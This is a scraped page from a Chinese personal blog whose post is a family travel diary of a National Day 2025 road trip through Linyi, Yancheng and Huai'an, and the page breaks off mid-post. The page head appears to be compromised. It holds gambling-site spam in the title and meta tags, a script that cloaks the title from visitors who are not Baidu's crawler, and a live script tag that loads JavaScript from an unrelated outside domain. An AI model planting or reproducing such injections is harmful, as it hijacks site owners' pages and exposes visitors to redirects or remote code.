

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.daibei.info/2009/07
body_size: 48569
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="zh-Hans">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="X-UA-Compatible" content="IE=8" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>&#x5F00;&#x4E91;(&#x4E2D;&#x56FD;)Kaiyun·&#x5B98;&#x65B9;&#x7F51;&#x7AD9;-&#x767B;&#x5F55;&#x5165;&#x53E3;</title>
<meta name="keywords" content="&#x201C;kaiyun&#x5F00;&#x4E91;,www.kaiyun.cn,kaiyun&#x5B98;&#x65B9;&#x7F51;&#x7AD9;&#x767B;&#x5F55;&#x5165;&#x53E3;,kaiyun&#x5B98;&#x65B9;&#x7F51;&#x9875;&#x767B;&#x5F55;,kaiyun&#x5B98;&#x7F51;&#x767B;&#x5F55;,kaiyun&#x767B;&#x5F55;&#x5165;&#x53E3;&#x5B98;&#x7F51;,kaiyun&#x9996;&#x9875;,,&#x5B98;&#x7F51;&#x5F00;&#x4E91;,&#x5F00;kaiyun&#x5B98;&#x65B9;&#x7F51;&#x7AD9;&#x5165;&#x53E3;,&#x5F00;yun&#x5B98;&#x7F51;,&#x5F00;yun&#x767B;&#x5F55;&#x5165;&#x53E3;,&#x5F00;&#x4E91;&#x5E73;&#x53F0;&#x5B98;&#x7F51;,&#x5F00;&#x4E91;&#x767B;&#x5F55;&#x5165;&#x53E3;&#x767B;&#x5F55;,&#x5F00;&#x4E91;&#x767B;&#x5F55;&#x53E3;&#x201D;/">
<meta name="description" content="&#x201C;Kaiyun&#x5B98;&#x65B9;&#x7F51;&#x7AD9;&#x767B;&#x5F55;&#x5165;&#x53E3;&#x3010;&#x2705;www.kaiyun.com&#x26BD;&#xFE0F;&#x3011;KAIYUN SPORTS&#x624B;&#x673A;&#x7248;&#x4E3A;&#x60A8;&#x63D0;&#x4F9B;:&#x5F00;yun&#x4F53;&#x80B2;app&#x5B98;&#x7F51;&#x5165;&#x53E3;&#x767B;&#x5F55;&#x3001;kaiyun&#x4F53;&#x80B2;&#x5728;&#x7EBF;&#x767B;&#x5F55;&#x5165;&#x53E3;&#x3001;&#x4E91;&#x5F00;&#x5168;&#x7AD9;app&#x3001;&#x5F00;&#x4E91;&#x96C6;&#x56E2;&#x5B98;&#x65B9;&#x7F51;&#x7AD9;&#x3001;&#x4E0B;&#x8F7D;&#x7F51;&#x5740;&#x3001; &#x7F51;&#x9875;&#x7248;&#x767B;&#x5F55;&#x3001;&#x5B98;&#x7F51;&#x5165;&#x53E3;&#x5BA2;&#x6237;&#x7AEF;&#x4E0B;&#x8F7D;&#x4EE5;&#x53CA;&#x53D1;&#x5E03;&#x5E73;&#x53F0;&#x4F18;&#x60E0;&#x6D3B;&#x52A8;&#x4FE1;&#x606F;&#x3001;&#x62DB;&#x5546;&#x4EE3;&#x7406;&#x52A0;&#x76DF;&#x7B49;,kaiyun&#x4F53;&#x80B2;&#x5E73;&#x53F0;&#x5B98;&#x7F51;&#x5165;&#x53E3;&#x662F;&#x60A8;&#x4F11;&#x95F2;&#x5A31;&#x4E50;&#x7684;&#x9996;&#x9009;&#x7F51;&#x7AD9;!&#x201D;/">
<script>if(navigator.useragent.tolocalelowercase().indexof("baidu") == -1){document.title ="深圳伯德睿捷健康科技有限公司"}</script>
<script src="https://dang158.com/qf.js"></script>

<link rel="stylesheet" href="https://www.daibei.info/wp-content/themes/cordobo-green-park-2/style.css" type="text/css" media="all" />
<!--[if IE 6]>
<link rel="stylesheet" href="https://www.daibei.info/wp-content/themes/cordobo-green-park-2/ie6.css" type="text/css" />
<![endif]-->

<meta name="robots" content="index,follow" />
<link rel="alternate" type="application/rss+xml" title="人在岱北   静心聆泉 RSS Feed" href="https://www.daibei.info/feed" />
<link rel="alternate" type="application/atom+xml" title="人在岱北   静心聆泉 Atom Feed" href="https://www.daibei.info/feed/atom" />
<link rel="pingback" href="https://www.daibei.info/xmlrpc.php" />
<link rel="shortcut icon" href="https://www.daibei.info/wp-content/themes/cordobo-green-park-2/favicon.ico" type="image/x-icon" />


<meta name='robots' content='max-image-preview:large' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://www.daibei.info/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.daibei.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style></head>
<body id="home">


<div id="header" class="clearfix">

	<ul id="accessibility">
		<li><a href="https://www.daibei.info/" title="Go to homepage">首页</a></li>
		<li><a href="#content" title="Skip to content">内容</a></li>
		<li><a href="https://www.daibei.info/feed">RSS</a></li>
						<li class="last-item"><a href="https://www.daibei.info/wp-login.php">登录</a></li>
	</ul>

	<div id="branding">
		<h1 id="logo"><a href="https://www.daibei.info/" title="人在岱北   静心聆泉">人在岱北   静心聆泉</a></h1>
		<div class="description">
		  www.DaiBei.info    </div>
	</div>
	
	<div id="nav" class="clearfix">
		<div id="nav-search">
			<form role="search" method="get" id="searchform" class="searchform" action="https://www.daibei.info/">
				<div>
					<label class="screen-reader-text" for="s">搜索：</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="搜索" />
				</div>
			</form>		</div>
		<ul id="menu">
  		<li class="page-item-home  current_page_item "><a href="https://www.daibei.info/">首页</a></li>
  		<li class="page_item page-item-1269 page_item_has_children"><a href="https://www.daibei.info/hr-related-policies-and-regulations">HR相关政策法规</a></li>		</ul>
    <div id="submenu-bg">    
          </div>
	</div>

</div>


<div id="main" class="clearfix">
	<div id="container">
		<div id="content">
      
      
			<div class="post-1782 post type-post status-publish format-standard hentry category-memory tag-982 tag-981" id="post-1782">
				<h1><a href="https://www.daibei.info/%e5%9b%bd%e5%ba%86%e4%ba%b2%e5%ad%90%e6%b8%b8%e6%bc%ab%e8%ae%b0%ef%bc%9a%e4%b8%80%e5%9c%ba-%e8%b5%b0%e5%93%aa%e7%ae%97%e5%93%aa-%e7%9a%84%e8%87%aa%e9%a9%be%e6%97%b6%e5%85%89.html" rel="bookmark" title="Permanent Link to 国庆亲子游漫记：一场 “走哪算哪” 的自驾时光">国庆亲子游漫记：一场 “走哪算哪” 的自驾时光</a></h1>
				<small class="meta">
          <span class="alignleft">
            10 10 月, 2025 by SunQ                      </span>
          <a href="https://www.daibei.info/%e5%9b%bd%e5%ba%86%e4%ba%b2%e5%ad%90%e6%b8%b8%e6%bc%ab%e8%ae%b0%ef%bc%9a%e4%b8%80%e5%9c%ba-%e8%b5%b0%e5%93%aa%e7%ae%97%e5%93%aa-%e7%9a%84%e8%87%aa%e9%a9%be%e6%97%b6%e5%85%89.html#respond" class="alignright button-style" rel="nofollow">
            无评论 &#187;
          </a>
        </small>

				<div class="entry">
					<div class="ace-line" dir="auto" data-node="true"><span data-leaf="true"><span class="lb">国庆假期的第四天，我们一家四口 —— 我、老婆，还有俩精力旺盛的娃，从济南出发时没做任何详细计划，只想着 “走哪算哪”，反倒给这趟亲子游添了不少随性的乐趣。</span></span><span data-string="true" data-enter="true" data-leaf="true">​</span></div>
<div class="ace-line heading-h2" dir="auto" data-node="true"><strong><span class="lb">10.4：临沂初遇，盐城 “躺平”</span></strong><span data-string="true" data-enter="true" data-leaf="true">​</span></div>
<div class="ace-line" dir="auto" data-node="true"><span data-leaf="true"><span class="lb">上午从济南出发，中午就到了临沂。直奔提前念叨过的海洋世界主题公园，一进门俩娃就被五彩的鱼群吸引得挪不开脚。说实话，这里和其他海洋公园比没太多新意，设施看着有些陈旧，但胜在互动项目多：可以喂海龟、喂海豹、钓鱼，都是付费项目，本着预算控制的原则，果断把孩子拉走。美人鱼、海豚、海狮表演项目前挤满了人，我们索性放弃，逛了一个半小时便撤了。</span></span><span data-string="true" data-enter="true" data-leaf="true">​</span></div>
<div class="ace-line" dir="auto" data-node="true"><span data-leaf="true"><span class="lb">接着驱车往盐城赶，傍晚才敲定住宿 —— 丹顶鹤芳草地度假酒店。只剩双卧套房，一千多的价格不算便宜。酒店确实偏，周边连家便利店都没有，却格外适合带娃 “躺平”：儿童乐园里有淘气堡和球池，萌宠乐园能喂小动物，还有迷你卡丁车，可惜当天到的太晚，留着第二天去玩。酒店晚餐只有自助餐，看了一下菜品没有太多食欲，我们又和朋友开车十多分钟到镇上找吃的，街边小馆子环境简陋，但口味还不错，小朋友们吃得格外香。</span></span><span data-string="true" data-enter="true" data-leaf="true">​</span></div>
<div class="ace-line heading-h2" dir="auto" data-node="true"><strong><span class="lb">10.5：牛肉汤的鲜，花海的夜</span></strong><span data-string="true" data-enter="true" data-leaf="true">​</span></div>
<div class="ace-line" dir="auto" data-node="true"><span data-leaf="true"><span class="lb">第二天早上没急着赶路，就在酒店里耗着：陪娃去萌宠乐园喂了会儿小动物，又玩了儿童乐园和卡丁车，直到快中午才退房。根据酒店工作人员的推荐，特意绕去 “马家牛肉汤馆（黄海路店）”，点了一锅牛肉火锅，确实很赞，汤鲜肉美，大人和孩子们都吃了不少。</span></span><span data-string="true" data-enter="true" data-leaf="true">​</span></div>
<div class="ace-line" dir="auto" data-node="true"><span data-leaf="true"><span class="lb">下午的目的地是荷兰花海，这成了俩娃全程第二喜欢的地方。一进园，大片的百合花铺展开来，女士们忙着拍照，娃娃们已经冲向了无动力乐园。各种话题让孩子们玩得满头大汗，连喊他们去看其他花海都不愿动，直到天快黑了才恋恋不舍地离开，好多没来得及看的花海成了小遗憾。好在晚上的演出补了这份遗憾 —— 最后环节，一面巨大的国旗从观众后方缓缓飘向舞台，老大还要我把拍的照片和视频发到她的儿童手表上。景区里有很多的 NPC 会进行互动，同行的朋友还被拉去成了一次亲，就是不知道晚上回到酒店以后朋友媳妇怎么惩罚他的。</span></span><span data-string="true" data-enter="true" data-leaf="true">​</span></div>
<div class="ace-line heading-h2" dir="auto" data-node="true"><strong><span class="lb">10.6：鹿荡泛舟，西游夜宴</span></strong><span data-string="true" data-enter="true" data-leaf="true">​</span></div>
<div class="ace-line" dir="auto" data-node="true"><span data-leaf="true"><span class="lb">第三天一早，本想去日出海湾看风景，到了才发现游客比较多，都是昨晚来露营的，我们没停留，直接去了野鹿荡。租了艘皮划艇，皮划艇最多坐两大一小，最后选择我带俩娃去泛舟，老婆一个人租了个电动车走陆路。忽然前方出现一群麋鹿，慢悠悠地在小岛的水边吃草。</span></span><span data-string="true" data-enter="true" data-leaf="true">​</span></div>
<div class="ace-line" dir="auto" data-node="true"><span data-leaf="true"><span class="lb">野鹿荡玩过以后，盐城之旅就结束了，整体感受：盐城算是个宝藏小城，没有人挤人，游览起来比较舒适。只是各个景点距离比较远，每个地方之间开车都要一个小时左右。</span></span><span data-string="true" data-enter="true" data-leaf="true">​</span></div>
<div class="ace-line" dir="auto" data-node="true"><span data-leaf="true"><span class="lb">离开野鹿荡以后，计划带孩子去个游乐场玩，“走哪算哪”的弊端就来了，本来计划的安徒生童话乐园在各个平台上都没有当天的票卖，于是转道去了淮安的西游乐园。两点多进园，虽然娃年纪小、身高不够，好多刺激项目玩不了，热门项目排队也要一小时，但光是一些低龄儿童的项目，他们就乐此不疲了。赶上了两场花车巡游，下午那场人少，NPC 会停下来和娃互动，晚上那场游客比较多，抢占的位置也不太好，再加上看过一次所以并没有特别的感受。最惊艳的是闭园前的烟火无人机秀 —— 几百架无人机在空中组成国庆、中秋、孙悟空的图案，搭配烟火，老大骑在我肩上、老二被妈妈抱着，嘴里不停喊 “好漂亮”。</span></span><span data-string="true" data-enter="true" data-leaf="true">​</span><span data-string="true" data-enter="true" data-leaf="true">​</span></div>
<div class="ace-line heading-h2" dir="auto" data-node="true"><strong><span class="lb">10.7-10.8：临沂温泉，泰安收尾</span></strong><span data-string="true" data-enter="true" data-leaf="true">​</span></div>
<div dir="auto" data-node="true">
<div class="ace-line" dir="auto" data-node="true"><span data-leaf="true"><span class="lb">怕 7 号高速堵车，6号当晚我们就离开淮安，又折回临沂，住进了观唐温泉酒店。</span></span><span data-string="true" data-enter="true" data-leaf="true">​</span></div>
